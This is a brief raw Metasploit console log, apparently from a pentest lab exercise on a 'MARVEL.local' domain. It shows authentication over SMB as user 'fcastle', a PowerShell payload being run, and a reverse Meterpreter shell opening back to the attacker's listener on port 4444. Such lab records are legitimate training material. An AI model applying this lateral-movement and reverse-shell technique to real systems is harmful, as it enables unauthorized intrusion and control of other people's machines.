 [*] Started reverse TCP handler on 192.168.138.134:4444
[*] 192.168.138.137:445 - Connecting to the server...
[*] 192.168.138.137:445 - Authenticating to 192.168.138.137:445|MARVEL.loca
l as user 'fcastle'...
[*] 192.168.138.137:445 - Selecting PowerShell target
[*] 192.168.138.137:445 - Executing the payload...
[+] 192.168.138.137:445 - Service start timed out, OK if running a command
or non-service executable...
[*] Sending stage (200774 bytes) to 192.168.138.137
[*] Meterpreter session 1 opened (192.168.138.134:4444 → 192.168.138.137:4
9787) at 2023-08-02 11:18:47 -0400